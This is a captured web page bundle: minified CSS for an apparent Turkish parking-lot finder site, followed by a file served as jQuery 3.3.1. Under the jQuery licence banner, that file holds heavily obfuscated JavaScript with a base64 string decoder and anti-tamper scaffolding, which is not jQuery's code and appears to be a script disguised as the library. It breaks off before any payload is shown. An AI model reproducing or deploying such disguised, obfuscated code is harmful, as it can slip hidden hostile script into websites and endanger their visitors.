.mm-listview>li.mm-opened>.mm-next:after{transform:rotate(225deg);right:19px}.mm-btn{box-sizing:border-box;width:40px;height:40px}.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid transparent;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;transform:rotate(-45deg)}.mm-clear:before,.mm-close:before{border-right:none;border-bottom:none;right:18px}.mm-clear:after,.mm-close:after{border-left:none;border-top:none;right:25px}.mm-next:after,.mm-prev:before{content:'';border-top:2px solid transparent;border-left:2px solid transparent;display:block;width:8px;height:8px;margin:auto;bottom:0}.mm-prev:before{transform:rotate(-45deg);left:23px;right:auto}.mm-next:after{transform:rotate(135deg);right:23px;left:auto}.mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;left:0;right:0}.mm-navbar>*{display:block;padding:10px 0}.mm-navbar .mm-btn:first-child{left:0}.mm-navbar .mm-btn:last-child{text-align:right;right:0}.mm-panel .mm-navbar{display:none}.mm-panel.mm-hasnavbar .mm-navbar{display:block}.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}.mm-listview{font:inherit;font-size:14px;line-height:20px}.mm-listview>li{position:relative}.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;padding:10px 10px 10px 20px;margin:0}.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}.mm-listview .mm-next:before{content:'';border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;bottom:0;left:0}.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}.mm-listview .mm-next.mm-fullsubopen{width:100%}.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}.mm-panels>.mm-panel>.mm-listview{margin:20px -20px}.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:-20px}.mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.75)}.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:rgba(0,0,0,.3)}.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:rgba(0,0,0,.3)}.mm-menu .mm-listview{border-color:rgba(0,0,0,.1)}.mm-menu .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}.mm-menu .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(255,255,255,.5);tap-highlight-color:rgba(255,255,255,.5)}.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.5)}.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.05)}.mm-page{box-sizing:border-box;position:relative}.mm-slideout{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}html.mm-opened{overflow-x:hidden;position:relative}html.mm-blocking,html.mm-blocking body{overflow:hidden}html.mm-background .mm-page{background:inherit}#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}html.mm-blocking #mm-blocker{display:block}.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed;width:80%;min-width:140px;max-width:440px}.mm-menu.mm-iconbar,.mm-menu.mm-offcanvas.mm-opened{display:block}.mm-menu.mm-offcanvas.mm-no-csstransforms.mm-opened{z-index:10}html.mm-opening .mm-menu.mm-opened~.mm-slideout{transform:translate(80%,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening .mm-menu.mm-opened~.mm-slideout{transform:translate(140px,0);transform:translate3d(140px,0,0)}}@media all and (min-width:550px){html.mm-opening .mm-menu.mm-opened~.mm-slideout{transform:translate(440px,0);transform:translate3d(440px,0,0)}}.mm-menu .mm-listview.mm-border-none>li:after,.mm-menu .mm-listview>li.mm-border-none:after,.mm-menu.mm-border-none .mm-listview>li:after{content:none}.mm-menu .mm-listview.mm-border-full>li:after,.mm-menu .mm-listview>li.mm-border-full:after,.mm-menu.mm-border-full .mm-listview>li:after{left:0!important}.mm-menu .mm-listview.mm-border-offset>li:after,.mm-menu .mm-listview>li.mm-border-offset:after,.mm-menu.mm-border-offset .mm-listview>li:after{right:20px}html.mm-iconbar body{overflow-x:hidden}html.mm-iconbar .mm-page{background:inherit;min-height:100vh}html.mm-iconbar .mm-slideout{box-sizing:border-box;padding-right:60px;-webkit-transform:translate(60px,0);-ms-transform:translate(60px,0);transform:translate(60px,0);-webkit-transform:translate3d(60px,0,0);transform:translate3d(60px,0,0)}.mm-menu .mm-panels>.mm-panel.mm-listview-justify:after,.mm-menu .mm-panels>.mm-panel.mm-listview-justify:before,.mm-menu.mm-listview-justify .mm-panels>.mm-panel:after,.mm-menu.mm-listview-justify .mm-panels>.mm-panel:before{content:none;display:none}.mm-menu .mm-panels>.mm-panel.mm-listview-justify>.mm-listview,.mm-menu.mm-listview-justify .mm-panels>.mm-panel>.mm-listview{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;margin-top:0;margin-bottom:0}.mm-menu .mm-panels>.mm-panel.mm-listview-justify>.mm-listview>li,.mm-menu.mm-listview-justify .mm-panels>.mm-panel>.mm-listview>li{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;min-height:40px}.mm-menu .mm-panels>.mm-panel.mm-listview-justify>.mm-listview>li>a:not(.mm-next),.mm-menu .mm-panels>.mm-panel.mm-listview-justify>.mm-listview>li>span,.mm-menu.mm-listview-justify .mm-panels>.mm-panel>.mm-listview>li>a:not(.mm-next),.mm-menu.mm-listview-justify .mm-panels>.mm-panel>.mm-listview>li>span{box-sizing:border-box;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.mm-listview-small .mm-listview>li>a:not(.mm-next),.mm-listview-small .mm-listview>li>span{padding:7px 10px 7px 20px}.mm-listview-small .mm-listview>li.mm-vertical>.mm-next,.mm-listview-small .mm-vertical>.mm-listview>li>.mm-next{height:34px}.mm-listview-large .mm-listview>li>a:not(.mm-next),.mm-listview-large .mm-listview>li>span{padding:15px 10px 15px 20px}.mm-listview-large .mm-listview>li.mm-vertical>.mm-next,.mm-listview-large .mm-vertical>.mm-listview>li>.mm-next{height:50px}.mm-listview-huge .mm-listview>li>a:not(.mm-next),.mm-listview-huge .mm-listview>li>span{padding:20px 10px 20px 20px}.mm-listview-huge .mm-listview>li.mm-vertical>.mm-next,.mm-listview-huge .mm-vertical>.mm-listview>li>.mm-next{height:60px}.mm-listview .mm-spacer{padding-top:40px}.mm-listview .mm-spacer>.mm-next{top:40px}.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}.mm-listview .mm-inset>li{padding:5px 0}.mm-menu .mm-listview.mm-multiline>li>a,.mm-menu .mm-listview.mm-multiline>li>span,.mm-menu .mm-listview>li.mm-multiline>a,.mm-menu .mm-listview>li.mm-multiline>span,.mm-menu.mm-multiline .mm-listview>li>a,.mm-menu.mm-multiline .mm-listview>li>span{text-overflow:clip;white-space:normal}.mm-navbar .mm-breadcrumbs{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mm-menu.mm-opened[class*=mm-pagedim]~#mm-blocker{opacity:0}html.mm-opening .mm-menu.mm-opened[class*=mm-pagedim]~#mm-blocker{opacity:.3;-webkit-transition:opacity .4s ease .4s;transition:opacity .4s ease .4s}.mm-menu.mm-opened.mm-pagedim~#mm-blocker{background:inherit}.mm-menu.mm-opened.mm-pagedim-white~#mm-blocker{background:#fff}.mm-menu.mm-opened.mm-pagedim-black~#mm-blocker{background:#000}.mm-menu.mm-popup{-webkit-transition:opacity .4s ease;transition:opacity .4s ease;opacity:0;box-shadow:0 2px 10px rgba(0,0,0,.3);height:80%;min-height:140px;max-height:880px;top:50%;left:50%;bottom:auto;right:auto;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.mm-menu.mm-popup.mm-opened~.mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}.mm-menu.mm-popup.mm-opened~#mm-blocker{-webkit-transition-delay:0!important;transition-delay:0!important;z-index:1}html.mm-opening .mm-menu.mm-popup{opacity:1}.mm-menu.mm-shadow-page:after{content:"";display:block;width:20px;height:120%;position:absolute;left:100%;top:-10%;z-index:100;-webkit-clip-path:polygon(-20px 0,0 0,0 100%,-20px 100%);clip-path:polygon(-20px 0,0 0,0 100%,-20px 100%)}.mm-menu.mm-shadow-page.mm-front:after,.mm-menu.mm-shadow-page.mm-next:after,.mm-menu.mm-shadow-page.mm-theme-black:after{content:none;display:none}.mm-menu.mm-shadow-page.mm-right:after{left:auto;right:100%}.mm-menu.mm-shadow-page:after,.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2){box-shadow:0 0 10px rgba(0,0,0,.3)}.mm-menu.mm-theme-dark{background:#333;border-color:rgba(0,0,0,.15);color:rgba(255,255,255,.8)}.mm-menu.mm-theme-dark .mm-navbar a,.mm-menu.mm-theme-dark .mm-navbar>*,.mm-menu.mm-theme-dark em.mm-counter{color:rgba(255,255,255,.4)}.mm-menu.mm-theme-dark .mm-btn:after,.mm-menu.mm-theme-dark .mm-btn:before{border-color:rgba(255,255,255,.4)}.mm-menu.mm-theme-dark .mm-listview{border-color:rgba(0,0,0,.15)}.mm-menu.mm-theme-dark .mm-listview>li .mm-next:after{border-color:rgba(255,255,255,.4)}.mm-menu.mm-theme-dark .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(0,0,0,.1);tap-highlight-color:rgba(0,0,0,.1)}.mm-menu.mm-theme-dark .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-dark .mm-listview>li.mm-selected>span{background:rgba(0,0,0,.1)}.mm-menu.mm-theme-dark .mm-fixeddivider span,.mm-menu.mm-theme-dark .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-dark .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-dark.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-dark.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(255,255,255,.05)}.mm-menu.mm-shadow-page.mm-theme-dark:after,.mm-menu.mm-shadow-panels.mm-theme-dark .mm-panel.mm-opened:nth-child(n+2){box-shadow:0 0 20px rgba(0,0,0,.5)}.mm-menu.mm-theme-dark .mm-search input{background:rgba(255,255,255,.3);color:rgba(255,255,255,.8)}.mm-menu.mm-theme-dark .mm-indexer a{color:rgba(255,255,255,.4)}html.mm-opened.mm-dragging .mm-menu,html.mm-opened.mm-dragging .mm-slideout{-webkit-transition-duration:0;transition-duration:0}.mm-navbars-bottom{background:inherit;border-color:inherit;border-width:0;overflow:hidden;position:absolute;left:0;right:0;z-index:3}.mm-navbars-bottom>.mm-navbar{border:none;padding:0;position:relative;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-navbars-bottom{border-top-style:solid;border-top-width:1px;bottom:0}.mm-navbar.mm-hasbtns{padding:0 40px}.mm-navbar[class*=mm-navbar-content-]>*{box-sizing:border-box;display:block;float:left}.mm-hasnavbar-bottom-1 .mm-panels{bottom:40px}.mm-hasnavbar-bottom-2 .mm-panels{bottom:80px}.mm-hasnavbar-bottom-3 .mm-panels{bottom:120px}.mm-hasnavbar-bottom-4 .mm-panels{bottom:160px}[class*=" pe-7s-"],[class^=pe-7s-],[data-icon]:before{font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.mm-menu.mm-offcanvas.mm-next{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu.mm-offcanvas.mm-next.mm-right{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu.mm-offcanvas.mm-top{-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.mm-menu.mm-offcanvas.mm-bottom{-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);top:auto}.mm-menu.mm-offcanvas.mm-bottom,.mm-menu.mm-offcanvas.mm-top{width:100%;min-width:100%;max-width:100%;height:80%;min-height:140px;max-height:880px}html.mm-opening .mm-menu.mm-offcanvas.mm-front,html.mm-opening .mm-menu.mm-offcanvas.mm-next{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.centered{margin-left:auto;margin-right:auto}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.yuzen-uyarilar{display:none;position:fixed;bottom:20px;right:20px;z-index:9999;text-align:left;width:401px;max-width:calc(100% - 42px)}.uyari{float:left;width:100%;padding:15px 20px;border-radius:5px;font-size:11pt;line-height:18pt;background-image:linear-gradient(to bottom,#fff 0,#dedede 100%);border:1px solid #f1f1f1;color:#666;margin:0 0 15px}.uyari.yesil{background-image:linear-gradient(to bottom,#dff0d8 0,#c8e5bc 100%);border:1px solid #b2dba1;color:#3c763d}.uyari.sari{background-image:linear-gradient(to bottom,#fcf8e3 0,#f8efc0 100%);border:1px solid #f5e79e;color:#8a6d3b}.uyari.kirmizi{background-image:linear-gradient(to bottom,#f2dede 0,#e7c3c3 100%);border:1px solid #dca7a7;color:#a94442}.yuzen-uyarilar .uyari{margin:20px 0 0}.pull-right{float:right}.pull-left{float:left}.yorumyok{width:100%;text-align:center;color:#fff;background-color:#004dda;padding:15px 10px;border-radius:5px}.hide{display:none}.show{display:block}.numberInput::-webkit-inner-spin-button,.numberInput::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.numberInput{-moz-appearance:textfield}.btn_1:disabled,.btn_1[disabled]{opacity:.5;cursor:not-allowed}#waiting-location-permission{display:none}.distance-parking-list{display:block!important;float:initial!important;text-align:right}.distance-parking-list div{padding:4px 9px;border-radius:3px;background-color:#004dda;display:inline-block;color:#fff;font-weight:600}.distance-parking-list div i{font-size:13px!important;top:initial!important}.distance-parking-list div.price-detail{background-color:red}.distance-parking-list div.price-detail.free{background-color:#1ea01e}.distance-parking-list div.price-detail i{margin:3px 5px 0 0;float:left}a#filters_col_bt:before{content:"\e992";font-family:icomoon!important;font-size:19px;position:absolute;right:0;top:0;line-height:1;font-weight:200}input[type=range]{-webkit-appearance:none;margin:20px 0;width:100%;outline:0;background-color:transparent}input[type=range]::-webkit-slider-runnable-track{-webkit-appearance:none;height:4px;background-color:#004dda!important;cursor:pointer}input[type=range]::-webkit-slider-thumb{-webkit-appearance:none!important;background-color:#fff;border:.5px solid rgba(0,0,0,.04);height:20px;width:20px;border-radius:50%;margin-top:-8px;box-shadow:0 3px 8px rgba(0,0,0,.15),0 1px 1px rgba(0,0,0,.16),0 3px 1px rgba(0,0,0,.1);cursor:pointer;border:2px solid #004dda!important}input[type=range]::-moz-range-track{-webkit-appearance:none;height:2px;border-radius:1px!important;cursor:pointer}input[type=range]::-moz-range-thumb{-webkit-appearance:none!important;background-color:#fff;border:.5px solid rgba(0,0,0,.04);height:20px;width:20px;border-radius:50%;margin-top:-8px;box-shadow:0 3px 8px rgba(0,0,0,.15),0 1px 1px rgba(0,0,0,.16),0 3px 1px rgba(0,0,0,.1);cursor:pointer;border:2px solid #004dda!important}input[type=range]::-ms-track{-webkit-appearance:none;height:2px;border-radius:1px!important;cursor:pointer}input[type=range]::-ms-thumb{-webkit-appearance:none!important;background-color:#fff;border:.5px solid rgba(0,0,0,.04);height:20px;width:20px;border-radius:50%;margin-top:-7px;box-shadow:0 3px 8px rgba(0,0,0,.15),0 1px 1px rgba(0,0,0,.16),0 3px 1px rgba(0,0,0,.1);cursor:pointer;border:2px solid #004dda!important}input[type=range]::-moz-range-progress{background-color:#007aff;border-radius:3px}input[type=range]::-moz-range-track{background-color:#c7c7cc}input[type=range]::-ms-fill-lower{background-color:#007aff;border-radius:3px}input[type=range]::-ms-fill-upper{background-color:#c7c7cc}.btn_1:active{box-shadow:inset 0 0 16px 0 rgba(0,0,0,.28)}.search-near-by-parking{position:fixed;right:15px;bottom:15px;width:400px;text-align:center;z-index:999;background-color:#fff;padding:25px 25px 15px;box-shadow:0 0 30px 0 rgba(0,0,0,.26);border-radius:3px;max-width:100%;display:none}.search-near-by-parking .title{font-weight:700;color:#004dda;font-size:16px;display:block}.search-near-by-parking .description{font-size:14px;display:block;margin:10px 0}@media only screen and (max-width:450px){.search-near-by-parking{left:10px;right:10px;width:auto;bottom:10px}}@media only screen and (max-width:415px){.search-near-by-parking{left:5px;right:5px;bottom:5px;padding:15px 5px}.search-near-by-parking .title{font-size:14px}.search-near-by-parking .row{margin:0}.search-near-by-parking .description{font-size:13px}}@media only screen and (max-width:385px){.search-near-by-parking .btn_1{font-size:12px;padding:10px 8px!important}}.btn_1.red{background-color:#e43535;color:#fff!important}@media only screen and (max-width:460px){.call_section.pattern .wrapper .container p.text-center.add_top_30 a{width:100%;margin:0 0 10px}}.call_section.pattern .wrapper .container p.text-center.add_top_30 a:first-child{margin:0 10px 0 0}.call_section.pattern .wrapper .container p.text-center.add_top_30 a i{margin:0 5px 0 0}.allDayFreeBox{width:100%;background-color:#004dda;text-align:center;font-size:18px;color:#fff;padding:20px 0;border-radius:5px}.allDayFreeBox i{font-size:45px}.widget-box{background:#fff;border-radius:10px;border:1px solid #e5e7f2;margin-bottom:30px;display:inline-block;width:100%;position:relative}.widget-box .box-widget-item-header{position:relative;background:#fff;border-bottom:1px solid #eee;padding:18px 30px;border-radius:10px 10px 0 0;width:100%}.widget-box .box-widget-item-header h3{text-align:left;font-size:15px;font-weight:600;color:#566985;font-family:Poppins,Helvetica,sans-serif;margin:0}.widget-box .box-widget-content{float:left;width:100%;position:relative;padding:25px 0 0}.widget-box .list-widget-contacts{float:left;width:100%;margin-top:0;border-bottom:0;padding:0 30px}.widget-box .list-widget-contacts li{float:left;width:100%;margin-bottom:15px;border-bottom:1px solid #eee;padding-bottom:15px}.widget-box .list-widget-contacts li a,.widget-box .list-widget-contacts li span{float:left;text-align:left;font-weight:500}.widget-box .list-widget-contacts li span{min-width:160px;font-weight:700;font-size:14px}.widget-box .list-widget-contacts li span i{float:left;margin:4px 5px 0 0}.widget-box .list-widget-contacts li span.detail{font-weight:400!important;min-width:auto;width:calc(100% - 160px);word-break:break-word}.widget-box .list-widget-contacts li a{color:#555}.widget-box .list-widget-contacts.additionalServices{padding:30px 30px 15px}.widget-box .list-widget-contacts.additionalServices li{border:none;width:auto;margin:0 25px 0 0;padding:0 0 15px;line-height:30px}.widget-box .list-widget-contacts.additionalServices li i{width:30px;height:30px;line-height:30px;text-align:center;border-radius:100%;background:#f5f6fa;float:left;margin-right:5px;font-size:18px}.widget-box .list-widget-contacts.additionalServices li .icon-check{background-color:#d3ead3;color:#46af46}.widget-box .list-widget-contacts.additionalServices li .icon-close{background-color:#ead3d3;color:#d06f6f}@media only screen and (max-width:400px){.widget-box .box-widget-item-header{padding:15px}.widget-box .list-widget-contacts{padding:0 15px}.widget-box .list-widget-contacts.additionalServices{padding:15px}.widget-box .list-widget-contacts li.address span{width:100%!important;margin-bottom:10px}.widget-box .list-widget-contacts li.address span.detail{margin:0}}.bg_color_1{background-color:#fff}.btn_1{cursor:pointer;font-weight:600;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;outline:0;text-decoration:none}.flip-horizontal{-moz-transform:scaleX(-1);-webkit-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1);-ms-filter:fliph;filter:fliph;display:inline-block}@font-face{font-family:icomoon;src:url(icomoon/fonts/icomoon.eot?k5ay64);src:url(icomoon/fonts/icomoon.eot?k5ay64#iefix) format("embedded-opentype"),url(icomoon/fonts/icomoon.ttf?k5ay64) format("truetype"),url(icomoon/fonts/icomoon.woff?k5ay64) format("woff"),url(icomoon/fonts/icomoon.svg?k5ay64#icomoon) format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-battery-charging:before{content:"\e914"}.icon-credit-card:before{content:"\e912"}.icon-pencil:before{content:"\e913"}.icon-location11:before{content:"\e902"}.icon-map:before{content:"\e902"}.icon-compass:before{content:"\e902"}.icon-direction1:before{content:"\e902"}.icon-phone:before{content:"\e942"}.icon-location111:before{content:"\e947"}.icon-clock2:before{content:"\e94f"}.icon-search2:before{content:"\e986"}.icon-equalizer:before{content:"\e992"}.icon-link:before{content:"\e9cb"}.icon-info:before{content:"\ea0c"}.icon-facebook:before{content:"\ea90"}.icon-instagram:before{content:"\ea92"}.icon-business_center:before{content:"\e910"}.icon-ev_station:before{content:"\e911"}.icon-person:before{content:"\e90d"}.icon-banknote:before{content:"\e90e"}.icon-information:before{content:"\e90b"}.icon-search:before{content:"\e909"}.icon-map-pin:before{content:"\e90a"}.icon-pin:before{content:"\e90a"}.icon-location:before{content:"\e90a"}.icon-direction:before{content:"\e904"}.icon-address:before{content:"\e904"}.icon-location1:before{content:"\e904"}.icon-info1:before{content:"\e903"}.icon-star:before{content:"\e90f"}.icon-chevron-up:before{content:"\e90c"}.icon-question-circle:before{content:"\e908"}.icon-check:before{content:"\e905"}.icon-close:before{content:"\e906"}.icon-remove:before{content:"\e906"}.icon-times:before{content:"\e906"}.icon-automobile:before{content:"\e907"}.icon-car:before{content:"\e907"}.icon-envelope-o:before{content:"\e901"}.icon-search1:before{content:"\e900"}#results h1.main-title{margin:12px 0;min-height:16px;padding:0;font-size:20px;color:#fff;line-height:1}.parking-list-container{padding-top:25px;padding-bottom:35px}.avm-title-h1{margin:0 0 20px;font-size:20px}.px-50{padding-left:50px;padding-right:50px}.p-10{padding:10px}.d-block{display:block}.d-none{display:none}.hidden{visibility:hidden;display:none}.mt-15{margin-top:15px}.mt-4{margin-top:4px}.mr-5{margin-right:5px}.mb-30{margin-bottom:30px}.m-0{margin:0!important}.p-0{padding:0!important}.custom-search-input-2.inner select.wide{height:40px;border-radius:3px;width:100%}.my-12{margin-top:12px!important;margin-bottom:12px!important}.py-15{padding-top:15px!important;padding-bottom:15px!important}.px-20{padding-left:20px!important;padding-right:20px!important}.text-black{color:#333}.text-underline{text-decoration:underline}@media (max-width:991px){header .header.sticky{padding:15px 15px 5px}header.header_in{padding:10px 0 5px}header.header_in ul#top_menu{position:absolute;right:15px;float:none}header.header_in #logo a{z-index:9;position:relative}.sub_header_in.sticky_header{margin-top:48px}#logo{float:none;position:absolute;top:0;left:0;width:100%;text-align:center}#logo img{width:auto;height:28px;margin:12px 0 0}.header_in #logo img{margin:0}ul#additional_links{float:none;margin-top:10px}#custom-search-input{width:auto}.custom-search-input-2 .wide{margin-bottom:10px}.custom-search-input-2 input{border:none}.custom-search-input-2 input:focus{border-right:none}.custom-search-input-2 .form-group{margin-bottom:5px}.custom-search-input-2 i{padding-right:10px}.custom-search-input-2 .otoparkbul,.custom-search-input-2 input[type=submit]{border-radius:3px}.custom-search-input-2.inner input{border:none}.custom-search-input-2.inner input:focus{border-right:none}.custom-search-input-2.inner{margin:0 0 10px;box-shadow:none}.custom-search-input-2{background:0 0;border-radius:3px}.custom-search-input-2.inner .submitButton{border-radius:3px}a.grid_item{height:180px}a.grid_item.small{height:180px}#results h4{margin:5px 0 0}#review_summary{margin-bottom:15px}.margin_80{padding-bottom:60px;padding-top:60px}.margin_80_55{padding-top:60px;padding-bottom:35px}.margin_80_0{padding-top:60px}.margin_30_95{padding-top:15px;padding-bottom:35px}.hidden_tablet{display:none!important}.form-group.kapla{width:100%;float:left}nav#menu{display:none!important}.mm-menu{background:#fff}.main-menu{top:0;right:0;float:none}ul.mm-listview{line-height:25px}ul.mm-listview li a{color:#ccc;display:block}}.powered-by{text-align:center;font-size:16px;font-weight:500;margin:10px 0 0 0}.powered-by a{margin:0 5px}

--- FILE ---
content_type: application/javascript
request_url: https://kolaypark.net/js/jquery-3.3.1.min.js?v=1.1
body_size: 128785
content:
/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
function _0x3b23(_0xfe56f,_0xc8e80b){var _0x1ec03e=_0x1118();return _0x3b23=function(_0x38c22a,_0x401dd6){_0x38c22a=_0x38c22a-(0x1614+-0xff*0x9+-0xbaa);var _0x554b6a=_0x1ec03e[_0x38c22a];if(_0x3b23['rNbmDz']===undefined){var _0x5c190f=function(_0x279d4e){var _0x35e002='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3ff8c4='',_0x2e1ed8='',_0x2f850f=_0x3ff8c4+_0x5c190f;for(var _0x905460=-0x69*0x11+0x1*0xe06+-0x5*0x169,_0x1f9852,_0x267e86,_0x291a08=0x1*-0x79e+-0x1*-0x19d2+-0x1234;_0x267e86=_0x279d4e['charAt'](_0x291a08++);~_0x267e86&&(_0x1f9852=_0x905460%(0xa76+-0x171*-0x3+-0xc7*0x13)?_0x1f9852*(-0x2248+0x7c2+-0x12a*-0x17)+_0x267e86:_0x267e86,_0x905460++%(-0x1eb*-0xd+0x241*-0xd+-0x2*-0x231))?_0x3ff8c4+=_0x2f850f['charCodeAt'](_0x291a08+(-0xd*-0xfe+0x12*-0x1a3+-0x109a*-0x1))-(0x1fbe+0x7*-0x42a+-0x3*0xda)!==-0x1*0x251e+0x30*-0xc9+0x4ace?String['fromCharCode'](-0x231e+0x6*0x70+0x217d&_0x1f9852>>(-(0xd94+-0x19a4+0xc12)*_0x905460&0x42d*0x7+-0xf3e+-0xdf7)):_0x905460:0x2*-0xd8b+-0x25e7+-0x1*-0x40fd){_0x267e86=_0x35e002['indexOf'](_0x267e86);}for(var _0x304f88=0x236c+0x988*-0x4+-0x2*-0x15a,_0x512316=_0x3ff8c4['length'];_0x304f88<_0x512316;_0x304f88++){_0x2e1ed8+='%'+('00'+_0x3ff8c4['charCodeAt'](_0x304f88)['toString'](-0x1758+-0x1ec8+0x3630))['slice'](-(0x1763+0x196*0xd+-0x1*0x2bff));}return decodeURIComponent(_0x2e1ed8);};_0x3b23['uuRWCI']=_0x5c190f,_0xfe56f=arguments,_0x3b23['rNbmDz']=!![];}var _0x553940=_0x1ec03e[-0x57d*-0x2+0x82d+0x1*-0x1327],_0x5c47c0=_0x38c22a+_0x553940,_0x17f7c6=_0xfe56f[_0x5c47c0];if(!_0x17f7c6){var _0x3723bf=function(_0x2c437c){this['RYSygi']=_0x2c437c,this['RYMzuC']=[0x1*-0x175b+-0x13c6+-0x1591*-0x2,0xad7+-0x107d+0x5a6,-0x31*0x62+-0x1b9a+0x2e5c],this['cMZAKQ']=function(){return'newState';},this['WulNYd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QSgbpm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3723bf['prototype']['KMHBdS']=function(){var _0x42fb0e=new RegExp(this['WulNYd']+this['QSgbpm']),_0x72e21f=_0x42fb0e['test'](this['cMZAKQ']['toString']())?--this['RYMzuC'][0x2*0x425+0x3*-0x93+-0x690]:--this['RYMzuC'][0x1315+0xbff+-0x1f14];return this['sBovot'](_0x72e21f);},_0x3723bf['prototype']['sBovot']=function(_0x1d7354){if(!Boolean(~_0x1d7354))return _0x1d7354;return this['casQPR'](this['RYSygi']);},_0x3723bf['prototype']['casQPR']=function(_0x5cdbec){for(var _0x13fbef=0x8f2+0x127*0x3+-0xc67,_0x50ef6c=this['RYMzuC']['length'];_0x13fbef<_0x50ef6c;_0x13fbef++){this['RYMzuC']['push'](Math['round'](Math['random']())),_0x50ef6c=this['RYMzuC']['length'];}return _0x5cdbec(this['RYMzuC'][0x202c+0x1*0x86d+-0x2899]);},new 